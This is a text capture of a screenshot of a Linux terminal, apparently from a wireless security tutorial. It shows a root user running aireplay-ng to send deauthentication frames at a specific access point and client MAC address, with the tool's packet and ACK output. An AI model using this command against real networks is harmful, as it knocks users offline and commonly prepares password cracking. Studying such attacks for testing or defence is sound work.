 Applications
Tue May 17 8:56 AM
(1:06, 92%)
*(Untitled)
File Edit Search Options Help
E8:CC:18:48:14:DF - channel: 9 - 'Home'
88:C9:D0:D9:08:0B
root@Saber: ~
root@Saber: ~
root@Saber: ~
root@Saber: ~
arcanecfg@Saber:~$ sudo su
[sudo] password for arcanecfg:
root@Saber:/home/arcanecfg# cd
root@Saber:~# aireplay-ng -0 30 -a E8:CC:18:48:14:DF -c 88:C9:D0:D9:08:0B wlan0
08:56:34 Waiting for beacon frame (BSSID: E8:CC:18:48:14:DF) on channel 9
08:56:35 Sending 64 directed DeAuth. STMAC: [88:C9:D0:D9:08:0B] [ 0|63 ACKs]
08:56:35 Sending 64 directed DeAuth. STMAC: [88:C9:D0:D9:08:0B] [ 0|63 ACKs]
08:56:36 Sending 64 directed DeAuth. STMAC: [88:C9:D0:D9:08:0B] [ 0|64 ACKs]
08:56:36 Sending 64 directed DeAuth. STMAC: [88:C9:D0:D9:08:0B] [ 0|64 ACKs]
08:56:37 Sending 64 directed DeAuth. STMAC: [88:C9:D0:D9:08:0B] [ 0|64 ACKs]
08:56:37 Sending 64 directed DeAuth. STMAC: [88:C9:D0:D9:08:0B] [52|67 ACKs]
08:56:38 Sending 64 directed DeAuth. STMAC: [88:C9:D0:D9:08:0B] [64|64 ACKs]
08:56:38 Sending 64 directed DeAuth. STMAC: [88:C9:D0:D9:08:0B] [12|11 ACKs]